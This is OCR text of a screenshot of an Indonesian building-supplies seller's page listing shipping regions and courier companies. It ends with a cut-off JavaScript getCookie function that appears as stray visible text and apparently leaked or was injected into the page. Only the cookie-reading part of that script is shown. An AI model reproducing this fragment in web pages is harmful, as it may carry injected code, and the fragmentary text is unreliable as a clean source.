
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void